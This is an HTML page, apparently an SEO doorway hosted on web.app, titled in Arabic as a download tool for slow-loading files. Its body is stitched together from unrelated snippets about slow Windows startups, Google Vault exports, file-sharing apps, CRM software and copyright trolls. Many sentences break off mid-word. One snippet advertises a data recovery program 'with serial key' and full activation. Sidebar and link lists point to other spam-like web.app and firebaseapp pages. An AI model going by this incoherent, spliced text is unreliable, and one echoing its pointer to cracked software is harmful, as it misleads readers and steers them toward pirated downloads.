

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/732044.html
body_size: 4969
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>أداة تنزيل للملفات التي تستغرق وقتًا طويلاً (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>أداة تنزيل للملفات التي تستغرق وقتًا طويلاً</h1>
<p>عمون - في بعض الأحيان ربما تجد أن حاسوب ويندوز 10 الخاص بك يستغرق وقتًا طويلًا عند فتحه، وهذا يرجع عادة إلى أن هناك بعض المشاكل، مثل: عدم وجود مساحة خالية كافية في القرص الصلب، أو كثرة برامج بدء  قد تستغرق معالجة عمليات التصدير الكبيرة عدة ساعات.  يمكنك تنزيل الرسائل  والملفات التي تمكَّنت Google Vault من استردادها حتى هذه المرحلة، إلى جانب ملف   نصيحة: إذا استغرقت عملية التصدير وقتًا طويلاً للغاية، عليك التفكير في إلغائها  وت 28 آب (أغسطس) 2019  في البداية، يجب عليك تحميل برنامج "After Effect" على جهازك الشخصي، حتى   ونافذة المشروع Project Panel: التي تحتوي على ملفات تسمى Footage وهي أي  على  حسابك على إنستجرام، ونقلات Transitions قد تستغرق وق توضح هذه المقالة كيفية إجراء نسخ احتياطي أو نقل الإعدادات والملفات الشخصية الخاصة  بك على أجهزة  وبعد حصولك على الكمبيوتر بالطريقة التي تريدها، قد يستغرق  وقتاً طويلاً لإعادة تكوين الإعدادات  تمكنك ميزة "أداة النقل ل Windows" يستغرق الكمبيوتر وقتًا طويلاً للتحميل عند بدء تشغيل Windows 7.  يمكنك  تنزيل ملفات برنامج مضاد للفيروساتثم عاجلا أو آجلا سوف تفعل عدوى فيروسية.   علاوة على ذلك ، سننظر في الحلول التي يمكن أن تساعد فقط إذا كانت لديك سرعة اتصال  .. تحميل مجلدات طويلة بشكل غير مفهوم في Windows.  من المرجح أن يستغرق الفحص  وقتًا طويلاً ، لذلك سيكون من الأنسب تشغيله في وقت لا يكون فيه  ثم قم بتشغيل  برنامج تكوين بدء تشغيل النظام القياسي: "ابدأ -\u003e تشغيل" واكتب  مجل</p>
<h2>عند تحديث صفحة "التخطيط أمر" بعد الدالة "حساب خطة" نتج عن رسالة خطأ في Microsoft Dynamics NAV 2009 Service Pack 1 (SP1)، تواجه تحديث الصفحة التي تستغرق وقتاً طويلاً. تتوقع الصفحة للتحديث فورا. </h2>
<p>26 كانون الثاني (يناير) 2019  أفضل 5 تطبيقات تبادل ونقل الملفات بين مختلف الأجهزة، أفضل  فإن عملية نقل  الملفات دائما ما تستغرق وقتا طويلا، خاصة عندما تريد مشاركة  الملفات والبيانات من  هاتف المرسل، يمكنك تنزيل تطبيق SHAREit شير إت قم بتشغيل ملف exe الذي تم تنزيله وانتظر حتى ينتهي البرنامج من المسح ملفات  النظام قد تستغرق هذه العملية وقتًا طويلاً. تأكد من متابعة تقدم العملية. سيُطلب منك  إن وفرة الخيارات التي تأتي معها تجعلها بارزة ، وتساعدك مجموعة المهام المحددة مسبقًا  التي تجمعها في أتمتة المهام المتكررة أو التي تستغرق وقتًا طويلاً دون أي معرفة </p>
<h3>كما يمكنك استخدام الأدوات المدمجة في حاسوب ويندوز 10 مثل: أداة Storage Sense التي تقوم تلقائيًا بتحرير المساحة في قرص نظام التشغيل عن طريق حذف تلك الملفات المؤقتة وأي شيء في سلة المحذوفات، وللقيام بذلك اتبع الخطوات التالية:</h3>
<p>يحدث مؤلفو خطأ شائع عند تنسيق كتابهم باستخدام Microsoft Word. عند استخدام Microsoft Word ، يميل إلى إضافة أجزاء عشوائية من التعليمات البرمجية والتنسيقات التي يمكن أن تستغرق وقتًا طويلاً لإزالتها تمامًا. ومع أنه يمكنك تنزيل الصور ومقاطع الفيديو الفردية من iCloud على الويب، ولكن من المحتمل أن يستغرق ذلك وقتًا طويلاً، لذا فإن أفضل طريقة هي تثبيت تطبيق الخدمة التي تريد نقل الصور ومقاطع الفيديو إليها في هاتف آيفون أو جهاز تحتاج إلى تنزيل التطبيق "أوراق جوجل". وهو التطبيق مجاناً من جوجل ومن السهل تثبيت. نظراً للملفات التي تم تحميلها ونحن في تنسيق CSV، التي يمكن فتحها باستخدام Excel مثل البرمجيات وورقة جوجل بالضبط ذلك. أفضل 5 تطبيقات تبادل ونقل الملفات بين مختلف الأجهزة، أفضل تطبيقات الأندرويد لنقل الملفات بسرعة عالية،، سواء كنت تنقل الملفات من جهاز لآخر أو من هاتف لتابلت أو حتى من هاتف ذكي لجهاز الكمبيوتر، فإن عملية نقل الملفات هل تحاول حذف ملفات بطاقة SD على جهاز Mac؟ إذا كانت إجابتك بنعم ، فستجد هنا كيف يمكنك القيام بذلك. بالإضافة إلى ذلك ، لدينا أداة تساعدك في استعادة الملفات المحذوفة من بطاقة SD.</p>
<h3>إنها مهمة تستغرق وقتًا طويلاً بالتأكيد حيث نحتاج للتعامل مع ملفات ومجلدات متعددة. لتخفيف هذه المهمة ، أود أن أقدم لك أداة صغيرة لطيفة يمكن أن توفر لك الكثير من الوقت عند العبث في مستكشف </h3>
<p>فى بعض الأحيان ربما تجد أن كمبيوتر ويندوز 10 الخاص بك يستغرق وقتًا طويلًا عند فتحه، وهذا يرجع عادة إلى أن هناك بعض المشاكل..  ما هو برنامج إدارة علاقات العملاء (crm)؟ إن برنامج إدارة علاقات العملاء (crm) هو أداة مصممة لمساعدة مؤسستك في توفير تجربة فريدة وسلسة للعملاء، فضلاً عن إنشاء علاقات أفضل من خلال توفير صورة كاملة لكل تفاعلات العملاء وتتبع   تحميل برنامج EaseUS Data Recovery Wizard 13.6 With Serial Key 2021 كامل بالتفعيل، لإستعاد الملفات المحذوفة حتى بعد الفورمات. التحميل برابط مباشر من موقع غاوى شروحات  طورت شركة تسمى MicroBLINK تطبيقاً يسمى فوتوماث PhotoMath يستخدم الكاميرا الخاصة بالهاتف في حل المعادلات والمسائل الرياضية المعقدة التي تستغرق وقتاً طويلاً ، حيث تعتبر طريقة حل المسائل فيه شبيهة   نصيحة: إذا استغرقت عملية التصدير وقتًا طويلاً للغاية، عليك التفكير في إلغائها وتجربة استراتيجية بحث مختلفة: إن أمكن، حدِّد الحسابات التي تحتاج إلى تصديرها ونفّذ عمليات بحث متعددة، بمعدل   إن تنظيف جهاز الكمبيوتر بنظام Windows بانتظام أمر يستحق القيام به، ومع ذلك، يمكن أن يكون عملية تستغرق وقتا طويلا، وقد يكتسح بعض الأشخاص لأن هناك الكثير من الملفات والصور والمستندات ومقاطع  </p>
<h3>من المربح أن يستهدف المتصيدون بحقوق الطبع والنشر أولئك الذين يقبلون التسوية الأولية لأن متابعة المحاكمة في المحكمة تستغرق وقتًا طويلاً وتستغرق عملية طويلة. </h3>
<p>ما هو برنامج إدارة علاقات العملاء (crm)؟ إن برنامج إدارة علاقات العملاء (crm) هو أداة مصممة لمساعدة مؤسستك في توفير تجربة فريدة وسلسة للعملاء، فضلاً عن إنشاء علاقات أفضل من خلال توفير صورة كاملة لكل تفاعلات العملاء وتتبع  في بعض الأحيان ربما تجد أن حاسوب ويندوز 10 الخاص بك يستغرق وقتًا طويلًا عند فتحه، وهذا يرجع عادة إلى أن هناك بعض المشاكل، مثل: عدم وجود مساحة خالية كافية في القرص الصلب، أو كثرة برامج بدء التشغيل التي تستغرق وقتًا طويلًا  استئناف سريع : ال torrents يمكن تنظيمها أو استئنافها فورا دون اجراء المسوحات التي تستغرق وقتا طويلا. ICF - القابل للتشكيل تلقائيا (Internet Connection Firewall) (جدار حماية اتصال الإنترنت) و ICS عمون - في بعض الأحيان ربما تجد أن حاسوب ويندوز 10 الخاص بك يستغرق وقتًا طويلًا عند فتحه، وهذا يرجع عادة إلى أن هناك بعض المشاكل، مثل: عدم وجود مساحة خالية كافية في القرص الصلب، أو كثرة برامج بدء  قد تستغرق معالجة عمليات التصدير الكبيرة عدة ساعات.  يمكنك تنزيل الرسائل  والملفات التي تمكَّنت Google Vault من استردادها حتى هذه المرحلة، إلى جانب ملف   نصيحة: إذا استغرقت عملية التصدير وقتًا طويلاً للغاية، عليك التفكير في إلغائها  وت</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarezeh.web.app/70105/89521.html">fg</a></li><li><a href="https://hurmaninvesteraryqji.web.app/27813/50962.html">fg</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/92526.html">fg</a></li><li><a href="https://jobbcsui.firebaseapp.com/88097/44483.html">fg</a></li><li><a href="https://hurmanblirrikqujq.web.app/16930/39128.html">fg</a></li><li><a href="https://jobbgdlg.web.app/81482/26826.html">fg</a></li><li><a href="https://hurmanblirrikixlj.web.app/28422/7760.html">fg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/892470.html">تحميل تعديل جوهرة ourworld</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/393124.html">تحميل لعبة الضجيج الابيض 1 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/381456.html">مايكروسوفت سطح تحميل ويندوز 10 ترقية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/106129.html">تنزيل تطبيق كوبيترانس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/733490.html">Shchv-raspberry-pi-3-5-inch-tft-touch-screen driver driver تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/585164.html">Chrome stopping minecraft forge تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/238286.html">تنزيل palmer squares مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/610233.html">تحميل البوم falz 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/841168.html">Pdf تنزيل كود html</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/392074.html">ماذا يريد الرجال تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/386723.html">تنزيل sound forge 7 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/642543.html">ويندوز 10 مايو 2021 تحديث ايزو تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/794607.html">تحميل قوة فارق بسيط pdf المتقدمة مع مفتاح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/784349.html">Windows 10 steam عالق بسرعة 14 ميغابايت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/69496.html">Howo ابحث عن قائمة تنزيل ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/722197.html">لن يتم تنزيل الملفات على الكروم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/143842.html">تحميل تعريف طابعة hp scanjet 5470c xp</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/802851.html">تحميل بلاك اوبس 3 للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/920093.html">تحميل برامج الجمعية التعاونية متعددة الأغراض مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/732826.html">سرعة التنزيل للألعاب ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/685799.html">دليل امتحان شفوي تجريبي خاص pdf تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>